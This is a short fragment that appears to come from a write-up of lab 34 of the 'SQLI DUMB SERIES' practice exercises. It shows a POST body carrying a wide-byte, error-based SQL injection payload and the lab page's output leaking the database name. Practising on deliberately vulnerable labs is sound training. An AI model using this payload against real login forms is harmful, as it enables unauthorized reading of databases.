 Post data
uname=-1%df' union select count(*), concat((select database()), floor(rand()*2))as a from information_schema.tables group by a#&passwd=
SQLI DUMB SERIES-34
Duplicate entry 'security1' for key ''
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : -1�\' union select count(*), concat((select database()), floor(rand()*2))as a from information_schema.tables
group by a#
Hint: The Password you input is escaped as :